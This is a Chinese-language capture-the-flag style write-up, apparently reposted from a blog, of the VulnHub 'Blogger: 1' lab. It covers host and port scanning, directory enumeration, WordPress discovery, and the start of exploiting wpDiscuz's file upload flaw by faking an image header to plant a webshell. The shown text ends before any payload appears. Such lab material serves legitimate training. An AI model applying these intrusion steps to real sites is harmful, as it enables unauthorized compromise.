靶机渗透BLOGGER: 1

Posted 独角授

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了靶机渗透BLOGGER: 1相关的知识,希望对你有一定的参考价值。

【靶机渗透】BLOGGER: 1

0x01靶机介绍

1.详情



链接: https://www.vulnhub.com/entry/blogger-1,675/

2.描述

James M Brunner, A Web Developer has recently created a blog website. He hired you to test the Security of his Blog Website. Hack Your Way In Mr. Robot Style 😃

一位Web 开发人员 James M Brunner 最近创建了一个博客网站。他雇佣你来测试他博客网站的安全性。以机器人先生的风格破解你的方式 : )

0x02环境搭建

1. 下载靶机

官网链接直接下载



2. 创建靶机

下载好后直接将ova文件拖入VMware虚拟机即可,也可以使用VirtualBox 创建

3. 开启靶机

点击 ▶开启此虚拟机

0x03靶机渗透



攻击机使用Kali Linux (IP:192.168.64.128)



1. 主机发现

arp-scan -l

发现目标主机192.168.64.136



2.端口扫描

masscan 192.168.64.136 --rate=10000 --ports 0-65535

识别到2个开放的tcp端口22,80



3. 服务扫描

nmap -T4 -sV -p22,80 -O 192.168.64.136

-sV服务版本 -T4速度(最高为5,推荐用4) -O系统 -p 指定端口

22是ssh,80是Apache http服务

到现在有两个思路

(1)ssh爆破

(2)web漏洞入侵

先进行web信息收集



4. web信息收集

访问http://192.168.64.136/

(添加Hosts的话可直接访问http://blogger.thm/)

主页上没有可以利用的地方,登录处会跳转到主页



接下来进行目录扫描,看能否找到可利用信息,用的工具是kali自带的dirb目录扫描工具,这里使用默认字典

dirb http://192.168.64.136/

dirb http://blogger.thm/





目录遍历漏洞,看看有没有可以利用的地方

在/assets/fonts发现 blog/文件夹

在/assets/fonts发现 blog/文件夹



点开后发现是一个wordpress的站点

再用wpscan工具扫描该站点是否存在漏洞,可能是wpscan api的原因,并未扫到什么



在网站文章评论处发现好像是WordPress评论插件wpDiscuz,F12查看源码验证,果真是wpDiscuz

wpDiscuz插件有任意文件上传漏洞

0x04漏洞利用

1. 上传webshell



点击评论栏图片标签,上传phpinfo文件,用Burp抓包

wpDiscuz插件会使用mime_content_type函数来获取MIME类型,但是该函数在获取MIME类型是通过文件的十六进制起始字节来判断,所以只要文件头符合图片类型即可绕过

